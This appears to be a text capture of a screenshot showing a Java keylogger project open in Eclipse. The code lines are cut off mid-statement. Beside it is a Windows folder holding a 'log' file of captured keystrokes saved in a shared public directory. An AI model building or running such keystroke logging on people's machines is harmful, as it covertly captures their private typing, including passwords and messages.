 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java Keylogger.java KeyloggerDriver.java
Task List
79 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
80 previousKey = curren
81 return write(".".get
82 } else if (e.getKeyCode(
83
84 {
85 previousKey = curren
86 return write("\t".ge
87 }else if(previousKey.get
88 && currentKey.ge
89 previousKey = curren
90 return write("?".get
91 }
92
93 else {
94 previousKey = curren
95 String currentKey =
96 byte[] data = curren
97 return write(data, t
98 }
99 }
100
101 private boolean backspace(St
102 Scanner scanner = new Sc
103 StringBuilder builder =
104 while (scanner.hasNext()
Find All Activate...
Public
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC > OS (C:) > Users > Public
Search Public
Resume
Creative Cloud File
Dropbox
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
OS (C:)
tbp$ (\\virgo.for
cumeugwa (\\US
Name
Public Documents
Public Downloads
Public Music
Public Pictures
Public Videos
Roaming
log
WHATER MY MOM SAYS HOW ARE YOU DOING TODAY
7 items 1 item selected 43 bytes State: Shared
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\
Success
Success
Fail
Fail
Writable Smart Insert 101 : 24
2:35 PM